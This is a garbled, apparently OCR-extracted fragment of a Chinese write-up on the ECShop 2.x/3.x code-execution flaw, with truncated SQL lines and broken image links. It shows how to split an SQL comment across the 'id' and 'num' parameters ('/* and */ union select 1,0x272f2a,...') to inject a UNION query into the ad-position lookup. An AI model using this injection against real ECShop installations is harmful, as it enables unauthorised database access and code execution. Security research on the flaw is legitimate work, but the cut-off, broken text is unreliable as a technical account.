
order by部分换行了截断不了 所以需要在id处构造
(/static/qingy/ECShop__=_2.7.x_代码执行漏洞/img
a.media_type, a.ad_link, a.ad_code, a.ad_name
FROM `ecshop27`.`ecs_ad` AS a LEFT JOIN `e
p.position_id WHERE enabled = 1 AND start
a.position_id = ”/*’ ORDER BY rnd LIMIT */ unio
函数中有一个判断
![](/static/qingy/ECShop__=_2.7.x_代码执
我们 id传入’/\*
num传入\*/ union select 1,0x272f2a,3,4,
![](/static/qingy/ECShop__=_2.7.x_代码执